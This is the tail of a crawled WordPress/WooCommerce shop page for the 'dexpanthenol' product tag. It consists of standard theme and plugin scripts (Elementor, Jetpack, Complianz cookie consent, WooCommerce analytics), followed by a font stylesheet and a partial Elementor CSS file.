<script src="https://institutebcn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1f27f0a54d","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"bcdc8dc57d"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"1f27f0a54d","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"off","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"bcdc8dc57d"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.3" id="oceanwp-woo-quick-view-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","nonce":"fafac08382","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://institutebcn.com/producto/dexpanthenol-in/","cart_redirectition":"no","cart_page_url":"https://institutebcn.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"248713156","post":"0","tz":"0","srv":"institutebcn.com","arch_tax_product_tag":"dexpanthenol","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "248713156", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"3141","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://institutebcn.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"45","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://institutebcn.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3141","page_links":{"eu":{"cookie-statement":{"title":"COOKIES POLICY","url":"https://institutebcn.com/cookies-policy/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://institutebcn.com/politica-de-privacidad/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://institutebcn.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768402170" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":897,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/institutebcn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"10fcd83332"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":896,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"dexpanthenol archivos - Institute BCN","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://institutebcn.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://institutebcn.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png","br_adjust":"1"};
var sbiTranslations = {"share":"Share"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=5.12.8" id="sbi_scripts-js"></script>
<script src="https://institutebcn.com/wp-content/uploads/essential-addons-elementor/eael-9878.js?ver=1741695193" id="eael-9878-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","nonce":"f65eaae703","urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/institutebcn.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/institutebcn.com","checkout_page_url":"https:\/\/institutebcn.com","fragments_nonce":"f1187ea685"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://institutebcn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://institutebcn.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://institutebcn.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":248713156,"store_id":"0ffd1926-e205-4c4a-ad52-37e3f08d16da","ui":null,"url":"https://institutebcn.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Products tagged \u0026ldquo;dexpanthenol\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/useanyfont/uaf.css?ver=1769438883
body_size: 74
content:
				@font-face {
					font-family: 'monserrat';
					src: url('/wp-content/uploads/useanyfont/9576Monserrat.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/9576Monserrat.woff') format('woff');
					font-weight: 100; font-style: normal; font-display: auto;
				}

				.monserrat{font-family: 'monserrat' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-12860.css?ver=1768925381
body_size: 524
content:
.elementor-12860 .elementor-element.elementor-element-b83a435 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-b83a435{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-2ea45a5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__container{min-height:10px;}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__submit{min-width:10px;}body:not(.rtl) .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-left:calc(10px / 3);}body.rtl .elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__input, .elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(10px / 3);padding-right:calc(10px / 3);}.elementor-12860 .elementor-element.elementor-element-653370c .elementor-search-form__icon{--e-search-form-icon-size-minimal:15px;}.elementor-12860 .elementor-element.elementor-element-653370c input[type="search"].elementor-search-form__input{font-size:14px;}.elementor-12860 .elementor-element.elementor-element-653370c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-653370c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#23A45500;border-color:var( --e-global-color-24e28e9f );border-width:1px 1px 1px 1px;border-radius:20px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-container{min-height:19px;}.elementor-12860 .elementor-element.elementor-element-d247b65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-12860 .elementor-element.elementor-element-d247b65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}@media(max-width:896px){.elementor-12860 .elementor-element.elementor-element-10f085e{width:100%;}.elementor-12860 .elementor-element.elementor-element-10f085e > .elementor-widget-wrap > 